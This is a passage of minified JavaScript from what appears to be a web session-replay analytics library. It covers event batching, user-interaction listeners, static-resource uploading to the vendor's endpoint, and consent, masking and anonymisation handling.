this.oo[t]}blockSendingLastMessage(){this.iu=!1}allowSendingLastMessage(){this.iu=!0}sendLastMessageBeacon(){if(this.iu){let{ri:t,rst:e,let:i,...n}=this.J.getQueryParams();n.hlm="true",this.Mt.setQueryParams(n),this.Mt.send()}}zA(t){return!!t&&csString.prototype.indexOf.call(t,W.RECORDING_TEMPORARILY)===-1}saveBatchesInProgress(){csArray.prototype.forEach.call(Object.keys(this.oo),t=>{let{metadata:e,events:i}=this.oo[t];this.le.save({key:`${e.sn}.${e.pn}.${e.ri}`,metadata:{...e,datatype:"json"},events:csJSON.stringify(i)})})}save(t){this.le.save(t)}}return et([F("RecordingRecovery")],s.prototype,"recover",null),s})(),ov=(()=>{let s;return function(r){r[r.NOT_EXIST=2]="NOT_EXIST"}(s||(s={})),s})(),av=8*1024*1024,cv=(()=>{class s extends Jt{constructor(t,e,i){super(),this.Le=t,this.Tg=e,this._t=i,this.ru={},this.Rg=new Set,this.ms=!1}initState(){zh()&&(this.Be=this._t.getRequestParameters(),this.GA=`${this.Tg}/exist?${Qr.toQuery(this.Be)}`,this.qA=`${this.Tg}/putTag?${Qr.toQuery(this.Be)}`,this.Cg=Xr(async()=>{if(this.ms){this.Cg();return}this.ms=!0;try{await this.WA()}finally{this.ms=!1}},300),this.Le.onSendStaticResource(t=>{this.Ig(t)}))}onStart(){}onStop(){}onIframeStaticResource(t){this.Ig(t)}Ig(t){this.Pg(t.resource.hash,t.resource.data),t.nestedResources&&t.nestedResources.length>0&&csArray.prototype.forEach.call(t.nestedResources,e=>{this.Pg(e.hash,e.data)})}Pg(t,e){this.Rg.has(t)||(this.Rg.add(t),this.ru[t]=e,this.Cg())}async WA(){let t=this.ru;this.ru={};let e=await this.YA(t);if(!e.length)return;let i=this.KA(e);await Promise.all(csArray.prototype.map.call(i,n=>window.fetch(this.qA,{method:"POST",body:n})))}async JA(t){try{let e=Object.keys(t);if(!e.length)return[];let i={projectId:this.Be.pid,filter:ov.NOT_EXIST,hashes:e,touch:!0};return await(await window.fetch(this.GA,{method:"POST",body:csJSON.stringify(i)})).json()}catch{return[]}}async YA(t){let e=[],i=await this.JA(t);return csArray.prototype.forEach.call(i,n=>{let o=t[n];o?csArray.prototype.push.call(e,{hash:n,data:o}):tt.warn("SRM: received unknown hash: "+n)}),e}KA(t){let e=0,i=[new FormData];for(let n of t){let{data:o,hash:c}=n,u=i.length-1;if(e=e+o.size,e<av)i[u].append("",o,c);else{let d=new FormData;d.append("",o,c),e=o.size,csArray.prototype.push.call(i,d)}}return i}}return s})(),cd=2*1e3*1024,lv=200,fh=(()=>{class s{constructor(t=cd){this.Bt=[],this.nu=new al(t)}addEvent(t){this.nu.addString(ki(t)),csArray.prototype.push.call(this.Bt,t)}addEventByTimestamp(t){let e=0;for(;e<this.Bt.length&&!(this.Bt[e].date>=t.date);e+=1);csArray.prototype.splice.call(this.Bt,e,0,t)}eventsCount(){return this.Bt.length}clearEvents(){this.nu.reset(),this.Bt=[]}isFull(){return this.eventsCount()>=lv}isThresholdReached(){return this.nu.isThresholdReached()}getEvents(){return this.Bt}extractEvents(...t){let e=[],i=[];return csArray.prototype.forEach.call(this.Bt,n=>{csArray.prototype.indexOf.call(t,n.type)!==-1?csArray.prototype.push.call(e,n):csArray.prototype.push.call(i,n)}),this.Bt=i,e}stringifyEvents(){return ki(this.Bt)}VO(t){t.type===Y.INITIAL_DOM&&(window.CSDomSerialized=window.CSDomSerialized?window.CSDomSerialized+1:1)}}return et([oe("RecordingBatch.addEvent")],s.prototype,"addEvent",null),s})(),ph=(()=>{class s{constructor(){this.Ka=1}getCurrentIndex(){return this.Ka}increment(){this.Ka+=1}reset(){this.Ka=1}getRequestParameters(){return{ri:`${this.Ka}`}}}return s})(),hv=3,uv=8,dv=(()=>{class s{constructor(t,e=cd,i=hv){this.QA=t,this.Og=e,this.ou=i,this.Ja={}}addEvent(t){this.Ng().addEvent(t)}addEventByTimestamp(t){this.Ng().addEventByTimestamp(t)}eventsCount(){return csArray.prototype.reduce.call(this.qi(),(t,e)=>t+e.batch.eventsCount(),0)}isFull(){return csArray.prototype.some.call(this.qi(),t=>t.batch.isFull())}isThresholdReached(){let t=this.qi();return t.length>=this.ou||csArray.prototype.some.call(t,e=>e.batch.isThresholdReached())}getEvents(){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(t,e)=>csArray.prototype.concat.call(t,e.batch.getEvents()),[])}extractEvents(...t){return csArray.prototype.reduce.call(this.getOrderedBatchSlots(),(e,i)=>csArray.prototype.concat.call(e,i.batch.extractEvents(...t)),[])}stringifyEvents(){return ki(this.getEvents())}clearEvents(){csArray.prototype.forEach.call(this.qi(),t=>t.batch.clearEvents())}clearEmptyBatchSlots(){let t=this.getOrderedBatchSlots();for(let e=0;e<t.length-1;e++)t[e].batch.eventsCount()===0&&delete this.Ja[t[e].metadata.pageNumber]}qi(){return zm(this.Ja)}getOrderedBatchSlots(){return csArray.prototype.sort.call(this.qi(),fv)}Mg(){let t=this.QA();if(t<=0)return{batch:new fh(this.Og),metadata:{pageNumber:0,requestIndex:new ph}};let e=this.Ja[t];if(e)return e;let i={batch:new fh(this.Og),metadata:{pageNumber:t,requestIndex:new ph}};return this.Ja[t]=i,this.qi().length>Math.max(this.ou,uv)&&tt.warn(`RecordingBatchGroup: max number of slots overflowed(${this.qi().length}/${this.ou})`),i}Ng(){return this.Mg().batch}getCurrentRequestIndex(){return this.Mg().metadata.requestIndex}}return s})();function fv(s,r){return s.metadata.pageNumber-r.metadata.pageNumber}function be(s,r=0){let t=Math.pow(10,r);return Math.round(s*t)/t}var pv=(()=>{class s{constructor(t,e){this.Dt=t,this.D=e,this.pi=[{boundElement:window,type:"hashchange",listener:()=>this.hashChangeListener()},{boundElement:document,type:"visibilitychange",listener:()=>this.visibilityChangeListener()}]}onEvent(t){this.j=t}start(){this.Wi(),this.triggerInitialEvents()}stop(){this.Yi()}Wi(){csArray.prototype.forEach.call(this.pi,t=>xt(t))}Yi(){csArray.prototype.forEach.call(this.pi,t=>Lt(t))}triggerInitialEvents(){this.hashChangeListener()}hashChangeListener(){let t={type:Y.HASH_CHANGE,args:[this.D.anonymizePII(this.Dt.href)],date:$.now()};this.j(t)}visibilityChangeListener(){let t={type:Y.VISIBILITY_CHANGE,args:[document.visibilityState],date:$.now()};this.j(t)}}return et([F("hashChange")],s.prototype,"hashChangeListener",null),et([F("visibilityChange")],s.prototype,"visibilityChangeListener",null),s})(),lr=(()=>{let s;return function(r){r[r.COPY=0]="COPY",r[r.CUT=1]="CUT",r[r.PASTE=2]="PASTE"}(s||(s={})),s})(),ft=(()=>{let s;return function(r){r[r.SPACE=0]="SPACE",r[r.ENTER=1]="ENTER",r[r.BACKSPACE=2]="BACKSPACE",r[r.DELETE=3]="DELETE",r[r.ARROWUP=4]="ARROWUP",r[r.ARROWDOWN=5]="ARROWDOWN",r[r.ARROWLEFT=6]="ARROWLEFT",r[r.ARROWRIGHT=7]="ARROWRIGHT",r[r.CAPSLOCK=8]="CAPSLOCK",r[r.SHIFT=9]="SHIFT",r[r.TAB=10]="TAB",r[r.ALPHANUMERICAL=11]="ALPHANUMERICAL",r[r.ESCAPE=12]="ESCAPE",r[r.END=13]="END",r[r.ALT=14]="ALT",r[r.CTRL=15]="CTRL",r[r.META=16]="META"}(s||(s={})),s})();function gv(s){if(!U(s))return null;let t=/iP(ad|hone|od).+Version\/(\d+)\..*Safari/i.exec(s);return t?Number(t[2]):null}var gh="data-cs-scroll-container";function mv(s){try{if(Pt(csEventtarget.apply(s)))return!0}catch{}return!1}var hr=(()=>{let s;return function(r){function t(i){return!!(Pt(i)&&mv(i)&&hi(csEventtarget.apply(i))&&csEventtarget.apply(i).getAttribute(gh)!==null)}r.isEventOnScrollContainer=t;function e(){return window.csquerySelector[document.nodeType].call(document,`[${gh}]`)}r.getScrollContainer=e}(s||(s={})),s})(),yv=33,Ev=(()=>{class s{constructor(){this.eventType="user",this.lu=[],this.ob=[{type:"pointerup",listener:e=>this.pointerUpListener(e),boundElement:document},{type:"pointermove",listener:e=>this.pointerMoveListener(e),boundElement:document},{type:"pointerdown",listener:e=>this.pointerDownListener(e),boundElement:document}],this.ab=[{type:"touchstart",listener:e=>this.touchStartListener(e),boundElement:document},{type:"touchmove",listener:e=>this.touchMoveListener(e),boundElement:document},{type:"touchend",listener:e=>this.touchEndCancelListener(e),boundElement:document},{type:"touchcancel",listener:e=>this.touchEndCancelListener(e),boundElement:document}],this.Za=[{type:"click",listener:e=>this.clickListener(e),boundElement:document},{type:"keyup",listener:e=>this.keyUpListener(e),boundElement:document},{type:"keydown",listener:e=>this.keyDownListener(e),boundElement:document},{type:"copy",listener:e=>this.copyListener(e),boundElement:document},{type:"cut",listener:e=>this.cutListener(e),boundElement:document},{type:"paste",listener:e=>this.pasteListener(e),boundElement:document},{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e)),boundElement:document},{type:"mouseover",listener:e=>this.mouseOverListener(e),boundElement:document}],this.hu=[{type:"scroll",listener:e=>this.scrollListener(csEventtarget.apply(e))}];let t=gv(window.navigator.userAgent);(t===null||t&&t>=16)&&csArray.prototype.push.call(this.hu,{type:"mouseover",listener:e=>this.mouseOverListener(e)}),this.Ee=new vr((e,i)=>{switch(i){case"initial":case"added":this.Wi(e);break;case"removed":this.Yi(e);break}})}init(){this.cb(),this.lb(),this.du()}onEvent(t){csArray.prototype.push.call(this.lu,t)}he(t,e=!1){csArray.prototype.forEach.call(this.lu,i=>i(t,e))}start(){this.Oh(),this.Wi(document),this.Ee.observe()}stop(){this.Yi(document),this.Ee.disconnect(),this.lu=[]}lb(){this.hb()&&csArray.prototype.push.call(this.Za,...this.ob)}cb(){this.db()&&csArray.prototype.push.call(this.Za,...this.ab)}Wi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>xt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};xt(i)})}Yi(t){io(t)?csArray.prototype.forEach.call(this.Za,e=>Lt(e)):csArray.prototype.forEach.call(this.hu,e=>{let i={type:e.type,listener:e.listener,boundElement:t};Lt(i)})}hb(){return"PointerEvent"in window&&typeof window.PointerEvent=="function"}db(){return"TouchEvent"in window&&typeof window.TouchEvent=="function"}Oh(){this.fb()}fb(){let t=hr.getScrollContainer()||document,e=ot(t),i=this.Dg(t);if(i.top!==0||i.left!==0){let n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n,!0)}}Dg(t){return t===document?{top:window.pageYOffset,left:window.pageXOffset}:{top:t.scrollTop,left:t.scrollLeft}}scrollListener(t){if(z.isMaskedElement(t)||z.isMaskedElementChild(t))return;let e=ot(t),i=this.Dg(t),n={type:Y.SCROLL,args:[e,i.left,i.top],date:$.now()};this.he(n)}mouseOverListener(t){if(z.isMaskedElementChild(t.target))return;let e=ot(t.target),i={type:Y.MOUSE_OVER,args:[e],date:$.now()};this.he(i)}clickListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLICK,args:[i],date:$.now()};this.he(n)}keyUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_UP,args:[i,n],date:$.now()};this.he(o)}keyDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n=this.F[t.key];if(n===void 0)return;let o={type:Y.KEY_DOWN,args:[i,n],date:$.now()};this.he(o)}copyListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.COPY],date:$.now()};this.he(n)}cutListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.CUT],date:$.now()};this.he(n)}pasteListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.CLIPBOARD_COMMAND,args:[i,lr.PASTE],date:$.now()};this.he(n)}pointerUpListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_UP,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button],date:$.now()};this.he(n)}pointerMoveListener(t){let e={type:Y.POINTER_MOVE,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1)],date:$.now()};this.he(e)}pointerDownListener(t){let e=ie(t);if(z.isMaskedElementChild(e))return;let i=ot(e),n={type:Y.POINTER_DOWN,args:[t.pointerId,t.pointerType,be(t.clientX,1),be(t.clientY,1),i,t.button,{pageX:be(t.pageX,1),pageY:be(t.pageY,1)}],date:$.now()};this.he(n)}touchStartListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_START,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchMoveListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:Y.TOUCH_MOVE,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}touchEndCancelListener(t){if(!t.changedTouches)return;let{changedTouches:e}=t;for(let i=0;i<e.length;i+=1){let n=e[i],o={type:t.type==="touchend"?Y.TOUCH_END:Y.TOUCH_CANCEL,args:[n.identifier,be(n.clientX,1),be(n.clientY,1)],date:$.now()};this.he(o)}}du(){this.F={},this.F[" "]=ft.SPACE,this.F.Spacebar=ft.SPACE,this.F.Backspace=ft.BACKSPACE,this.F.Enter=ft.ENTER,this.F.Delete=ft.DELETE,this.F.ArrowUp=ft.ARROWUP,this.F.ArrowDown=ft.ARROWDOWN,this.F.ArrowLeft=ft.ARROWLEFT,this.F.ArrowRight=ft.ARROWRIGHT,this.F.Up=ft.ARROWUP,this.F.Down=ft.ARROWDOWN,this.F.Left=ft.ARROWLEFT,this.F.Right=ft.ARROWRIGHT,this.F.CapsLock=ft.CAPSLOCK,this.F.Shift=ft.SHIFT,this.F.Tab=ft.TAB,this.F.Escape=ft.ESCAPE,this.F.Esc=ft.ESCAPE,this.F.End=ft.END,this.F.Alt=ft.ALT,this.F.Control=ft.CTRL,this.F.Meta=ft.META}}return et([oe("RecordingPageEvents.start")],s.prototype,"start",null),et([F("scroll")],s.prototype,"scrollListener",null),et([F("mouseOver"),Mt(),Ig()],s.prototype,"mouseOverListener",null),et([F("click"),Mt()],s.prototype,"clickListener",null),et([F("Event handler type: keyup")],s.prototype,"keyUpListener",null),et([F("Event handler type: keydown")],s.prototype,"keyDownListener",null),et([F("Event handler type: copy")],s.prototype,"copyListener",null),et([F("Event handler type: cut")],s.prototype,"cutListener",null),et([F("Event handler type: paste")],s.prototype,"pasteListener",null),et([F("Event handler type: pointerup"),Mt()],s.prototype,"pointerUpListener",null),et([F("Event handler type: pointermove"),Mt(),Sr({wait:yv})],s.prototype,"pointerMoveListener",null),et([F("Event handler type: pointerdown"),Mt()],s.prototype,"pointerDownListener",null),et([F("Event handler type: touchstart"),Mt()],s.prototype,"touchStartListener",null),et([F("Event handler type: touchmove"),Mt()],s.prototype,"touchMoveListener",null),et([F("Event handler type: touchend-cancel"),Mt()],s.prototype,"touchEndCancelListener",null),s})(),Sv=(()=>{class s{constructor(t={maskingEnabled:!0}){this.pb=t}onScannedAsset(t){this.tc=t}sc(){let t=window.location.href,e=csString.prototype.indexOf.call(t,"#");return e===-1?t:csString.prototype.substring.call(t,0,e)}scanCssString(t){this.fu(Yr(t))}scanElement(t,e){this.pb.maskingEnabled&&(z.getMaskedElementDetails(t).state!==z.MaskedElementState.NotMasked||e&&z.isMaskedAttribute(t,e))||(ln(t)?this.gb(t):Lc(t)?this.mb(t,e):(this.yb(t,e),this.Eb(t,e),this.Sb(t,e)))}mb(t,e){var i;if((!e||e==="href")&&t.href){let o={assetId:((i=t.sheet)===null||i===void 0?void 0:i.href)||t.href,assetBasePath:this.sc(),assetRawPath:ju(t)};this.tc({type:"stylesheet",asset:o})}}gb(t){var e;let i=new Set;if(t.textContent)for(let o of Yr(t.textContent))i.add(o);let n;try{n=(e=t.sheet)===null||e===void 0?void 0:e.cssRules}catch(o){o.name==="SecurityError"||o.name==="InvalidAccessError"||tt.error(o.message)}if(n)for(let o=0;o<n.length;o++){let c=n.item(o).cssText;for(let u of Yr(c))i.add(u)}this.fu(ys(i))}pu(t){return!this.vb(t)&&!He(t)&&!Np(t)}yb(t,e){if(ff(t)||df(t)){if(!e||e==="src"){let i=t.getAttribute("src");if(i&&this.pu(i)){let n={assetId:t.src,assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}(!e||e==="srcset")&&t.srcset&&this._b(t.srcset)}}Eb(t,e){if(csNodenodeType.apply(t)!==1){Ct.warn(`StaticResourceUrlTracker: Wrong element nodeType: ${t==null?void 0:t.nodeName}/${csNodenodeType.apply(t)}`);return}if(t.hasAttribute&&(!e||e==="style")&&t.hasAttribute("style")){let i=t.getAttribute("style");if(typeof i=="string")this.scanCssString(i);else throw new Error("Unexpected style: "+t.outerHTML)}}_b(t){this.fu(rl(t))}Sb(t,e){if((yf(t)||Ef(t)||Sf(t))&&(!e||e==="href"||e==="xlink:href")){let i=t.getAttribute("href")||t.getAttribute("xlink:href");if(i&&this.pu(i)){let n={assetId:is(i),assetRawPath:i,assetBasePath:this.sc()};this.tc({type:"asset",asset:n})}}}fu(t){return csArray.prototype.forEach.call(csArray.prototype.map.call(csArray.prototype.filter.call(t,e=>this.pu(e)),e=>({rawUrl:e,absoluteUrl:is(e)})),e=>{let i={assetId:e.absoluteUrl,assetBasePath:this.sc(),assetRawPath:e.rawUrl};this.tc({type:"asset",asset:i})})}vb(t){return/^https:\/\/\w+:\w+@/.test(t)}}return s})(),vv=30,_v=0,ld=(()=>{class s{constructor(t,e=vv,i=_v){this.wb=t,this.Ab=e,this.bb=i,this.ss=new an,this.We=!1,this.gu=0,this.kg=()=>{for(this.gu=0;this.ss.length;){if(this.gu>=this.Ab){csSetTimeout(this.kg,this.bb);return}let n=$.elapsed(),o=this.ss.pop();if(!o)break;this.runTask(o);let c=$.elapsed()-n;this.gu+=c}this.We=!1}}schedule(t,e=!1){if(!this.wb||e){t();return}Bt.general.pendingTasks.increase(),this.ss.push(t),this.Tb()}Tb(){this.We||(this.We=!0,csSetTimeout(()=>{this.kg()}))}runTask(t){Bt.general.pendingTasks.decrease(),t()}runPendingTasks(){this.ss.forEach(t=>{this.runTask(t)}),this.ss.clear()}clearQueue(){Bt.general.pendingTasks.clear(),Bt.mutations.pendingMutations.clear(),this.ss.clear()}isEmpty(){return this.ss.length===0}}return et([F("TaskScheduler"),oe("runTask")],s.prototype,"runTask",null),et([oe("runPendingTasks")],s.prototype,"runPendingTasks",null),s})(),wv=(()=>{class s{constructor(){this.K=!1,this.xg=new il(t=>t.type==="cssRuleInserted"&&this.Rb(t)),this.Cb=So(t=>{this.K&&t.length>0&&this.O.schedule(()=>ut(t,e=>this.lo.scanElement(e)))}),this.Ib=({type:t,asset:e})=>{var i,n,o;t==="stylesheet"&&((i=this.Pb)===null||i===void 0||i.call(this,e)),(n=this.Ob)===null||n===void 0||n.call(this,e);let c={date:$.now(),type:Y.STATIC_RESOURCE_URL,args:[e.assetId]};(o=this.j)===null||o===void 0||o.call(this,c)},this.O=new ld(!0,30,0),this.qn=new Zu(t=>this.Nb(t)),this.U=new ze(t=>this.Ir(t)),this.lo=new Sv,this.lo.onScannedAsset(this.Ib)}onEvent(t){this.j=t}onAsset(t){this.Ob=t}onStyleSheetFound(t){this.Pb=t}start(){this.K||(this.K=!0,this.xg.observe(),this.qn.observe(),this.U.observe())}stop(){this.K&&(this.xg.disconnect(),this.qn.disconnect(),this.U.disconnect(),this.K=!1)}Rb(t){!t.rule||!this.K||this.lo.scanCssString(t.rule)}Nb(t){this.K&&z.getMaskedElementDetails(t).state===z.MaskedElementState.NotMasked&&this.Cb.push(t)}Ir(t){csSetTimeout(()=>{for(let e of t)switch(e.type){case"attributes":this.lo.scanElement(e.target,e.attributeName);break;case"characterData":this.Mb(e.target);break;case"childList":}})}Mb(t){dr(t)&&csNodeparentNode.apply(t)&&ln(csNodeparentNode.apply(t))&&this.lo.scanCssString(t.data)}}return s})(),Av="csPersisted",mh="v2/recording",bv=["isRecording"],hd=["replay:resourceManager:enableForOnlineResource:nextPageviewOnly","cssrm:onlineAssets:activateForNextPageview"],Tv=["replay:resourceManager:getStatus","cssrm:getStatus"],Rv=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J,Q){this.Ei=t,this.C=e,this.E=i,this.Be=n,this.S=o,this.D=c,this.L=u,this.we=d,this._e=p,this.yt=g,this.pe=_,this.Et=w,this.w=T,this.Si=D,this.Lg=V,this.Xt=O,this.Ot=N,this.Z=G,this.Lr=B,this.nt=P,this.UO=J,this.ut=Q}init(){var t,e,i;let n=[],o=[];csArray.prototype.push.call(o,new IE),this.ho=new HE(this.nt.shouldUseAnonymization(),this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits),this.Xi();let c=new VS(Av);this.Db(c),this.z=new dv(()=>{var P;return((P=this.C.getSession())===null||P===void 0?void 0:P.pageNumber)||0});let u=new wv;if(csArray.prototype.push.call(n,u),se.isSupported()&&!!this.E.encryptionPublicKey&&this.E.encryptionPublicKeyId>0){let J=new FE(this.E.encryptionPublicKeyId.toString());csArray.prototype.push.call(o,J)}this.E.useStaticResourceManager&&lc.isSupported()&&(this.ie=new lc,this.Le=new jS,this.Vg=new cv(this.Le,this.E.getStaticResourceManagerUri(),this.Be),this.Lg.addListener(this.Vg),csArray.prototype.push.call(o,this.ie));let d=new tn(this.Be,{getRequestParameters:()=>({let:this.recordingService.getRecordingLastEventTimestamp()})},{getRequestParameters:()=>({rst:this.recordingService.getRecordingStartTimestamp()})},{getRequestParameters:()=>({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")})}),p=new nd(`${this.E.getRecordingUri()}/${mh}`);csArray.prototype.push.call(o,this.ho),csArray.prototype.push.call(o,new rS(this.Z)),csArray.prototype.push.call(o,new oS),this.Ki=new Ev,this.Ki.init(),csArray.prototype.push.call(n,this.Ki),this.Ut=new nv(c,p,this.J),csArray.prototype.push.call(n,new pv(window.location,this.D));let g=!1,_=g?new aS:new CE,w=g?null:new hS,T=g?null:new dS,D=g?null:new gS(this.ut,(e=this.E.experimental)===null||e===void 0?void 0:e.trackedCustomInputProperties),V=g?null:new yS,O=csArray.prototype.filter.call([w,this.we,_,new ev(csArray.prototype.filter.call(n,P=>P)),V,new ES,new CS,D,T],Boolean);this.E.textVisibilityEnabled&&ci.isSupported()&&(this.uo=new jE,csArray.prototype.push.call(O,this.uo)),this.E.jsErrorsEnabled&&(this.qa=new IS,this.kb=new PS(P=>this._e.anonymize(P)),this.ys=new tv(this.qa),csArray.prototype.push.call(O,this.qa),csArray.prototype.push.call(o,this.kb)),!((i=this.E.customErrors)===null||i===void 0)&&i.enabled&&(this.Es=new ZS);let N=new DS(O,o),G=new QS(N,this.w,this.Le,this.ys,this.Es),B=csArray.prototype.filter.call([_,w,T,D,V],Boolean);this.recordingService=new rv(this.E,this.z,d,this.L,this.C,this._e,this.yt,this.pe,this.ut,this.J,this.Ut,p,G,n,B,this.ie,this.Lr,this.ys,this.Es),this.Si.addListener(this.recordingService),this.Lg.addListener(this.recordingService),this.recordingService.init(),this.S.register(bv,()=>this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()),this.S.register(hd,()=>{this.recordingService.activateOnlineAssetsOnNextPageview(),this.w.emitRecordingContextChange()}),this.S.register(Tv,()=>this.recordingService.getStaticResourceManagerStatus()),this.fo=new US(this.w,this.C),this.Si.addListener(this.fo),this.Ei.enableRecordingContext(this.recordingService,this.C,this.fo),this.mu()}onAfterNaturalPageView(){var t;this.Xt.isUrlExcludedForSessionReplay()?this.recordingService.resetOnlineAssetsOnPageview():this.recordingService.updateOnlineAssetsOnPageview(),(t=this.Vg)===null||t===void 0||t.initState()}onStartTracking(){this.Ut.recover(),this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic())}onArtificialPageViewEnd(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.C.isTemporarilyRecorded()&&this.Ut.sendLastMessageBeacon(),this.recordingService.clearStates(),this.po()}onAfterArtificialPageView(){this.Xi(),this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()?(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.recordingService.updateOnlineAssetsOnPageview(),this.ic()):this.recordingService.resetOnlineAssetsOnPageview()}onBeforeSessionRenewal(){this.recordingService.clearStates(),this.po()}onOptout(){this.po(),this.recordingService.onOptOut()}onReplayUnanonymizationConsentGranted(){this.Xi(),this.recordingService.triggerUnanonymizationConsentGranted(),this.w.emitRecordingContextChange()}onReplayUnanonymizationConsentWithdrawn(){this.Xi(),this.recordingService.triggerUnanonymizationConsentWithdrawn(),this.w.emitRecordingContextChange()}onCollectStateChange(t,e){t===W.QUOTA_REACHED||t===W.ANALYTICS_ONLY&&e===Fe.ETR_OFF?(this.recordingService.clearEvents(),this.po()):(this.J.setQueryParams({rt:csArray.prototype.join.call(this.C.getRecordingTypes(),",")}),this.recordingService.allowSendingEventsFromQuotaService(),this.recordingService.pushEvents(),this.fo.onCollectStateChange(t,e))}onTargetingRulesMatched(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&!this.recordingService.isRecording()&&this.ic()}onInitialDomStart(){this.recordingService.blockSendingEventsFromSerialization(),this.Ut.blockSendingLastMessage()}onInitialDomDone(t){this.recordingService.allowSendingEventsFromSerialization(),this.recordingService.addInitialDom(t),this.Ut.allowSendingLastMessage(),this.Ki.start(),this.recordingService.pushEvents()}onAfterReplayRecordingConsentGranted(){this.C.isReplayRecorded()&&!this.Xt.isUrlExcludedForSessionReplay()&&(this.C.isTemporarilyRecorded()&&this.recordingService.blockSendingEventsFromQuotaService(),this.ic(),this.recordingService.triggerRecordingForSessionGranted())}onAfterReplayRecordingConsentWithdrawn(){this.recordingService.isRecording()&&(this.recordingService.triggerRecordingForSessionWithdrawn(),this.recordingService.clearStates(),this.po())}mu(){var t,e,i,n,o,c;if(!((i=(e=(t=this.E.experimental)===null||t===void 0?void 0:t.sessionReplay)===null||e===void 0?void 0:e.shadowRoot)===null||i===void 0)&&i.filterByHostSelector){let u=(c=(o=(n=this.E.experimental)===null||n===void 0?void 0:n.sessionReplay)===null||o===void 0?void 0:o.shadowRoot)===null||c===void 0?void 0:c.filterByHostSelector;ut(u,d=>{ne(d)&&ze.setShadowRootFilter(p=>{try{return fe.call(p.host,d)}catch{return!1}})})}}ic(){this.recordingService.start(),this.Ut.start(),this.w.emitRecordingContextChange()}po(){this.recordingService.stop(),this.Ut.stop(),this.w.emitRecordingContextChange()}Db(t){let e="byteArray";this.J=this.Ot.create(`${this.E.getRecordingUri()}/${mh}`,e,t)}Xi(){var t;let e=this.nt.shouldUseAnonymization();this.ho.setAnonymization(e),(t=this.uo)===null||t===void 0||t.setAnonymization(e)}}return et([oe("Recording.onStartTracking")],s.prototype,"onStartTracking",null),et([oe("onInitialDomDone")],s.prototype,"onInitialDomDone",null),s})(),Cv=(()=>{class s extends Gt{validateArgs(t){return!!gt(t)}execute(){this.commandsService.applyFromImplementation(hd[0],[],"SrmOnlineAssetsTemplate")}}return s})(),Iv=1024,Pv=512,Ia=1024,Pa="||",Ov=(()=>{let s;return function(r){function t(c,u){return U(c)&&csString.prototype.indexOf.call(csString.prototype.toLowerCase.call(c),Ls.CHAMELEON)!==-1?Ls.CHAMELEON:u}r.handleCustomEventCommandMisuse=t;function e(c,u,d){let p=i(d);return{type:lt.CUSTOM_EVENT,ts:0,customEventName:mt.truncate(c,Iv,mt.ELLIPSIS),sourceLibrary:hg(u)?u:Ls.WEB,...$a(p)?{}:{properties:p}}}r.buildCustomEvent=e;function i(c){let u={};for(let d in c){if(d.length>Pv)continue;let p=c[d];if(zt(p)||to(p))u[d]=csString(p);else if(o(p))u[d]=mt.truncate(p,Ia,mt.ELLIPSIS);else if(Qd(p)){let g=n(p);g!==""&&(u[d]=g)}}return u}r.sanitizeCustomEventProperties=i;function n(c){let u="";for(let d=0;d<c.length;d++){let p=c[d];if(!zt(p)&&!to(p)&&!o(p))continue;let g=csString(p);if(u==="")u=mt.truncate(g,Ia,mt.ELLIPSIS);else if(u.length+Pa.length+g.length<=Ia)u+=Pa+g;else break}return u}function o(c){return U(c)&&!uo(c)&&!csString.prototype.includes.call(c,Pa)}}(s||(s={})),s})(),ve=(()=>{class s{static buildFromCustomEvent(t,e){return this.Ug(null,t,e)}static buildFromAnalysisEvent(t,e,i){return this.Ug(t,e,i)}static Ug(t,e,i){return csArray.prototype.reduce.call(i,(n,o)=>o.enhanceAnalysisEvent(t,n),e)}}return s})();var Nv=(()=>{class s extends Jt{constructor(t,e,i,n,o,c,u,d,p,g,_,w,T,D,V,O,N,G,B,P,J){super(),this.E=t,this.vi=e,this.Ft=i,this.Ur=n,this.yu=o,this.rs=c,this.Ve=u,this.Eu=d,this.L=p,this.le=g,this.Su=_,this.Ze=w,this.J=T,this.$t=D,this.rc=V,this.Ls=O,this.Vs=N,this.vu=G,this.Ji=B,this.Qi=P,this.Zi=J,this.yi=new od,this.nc=!1,this.tr=[]}init(){var 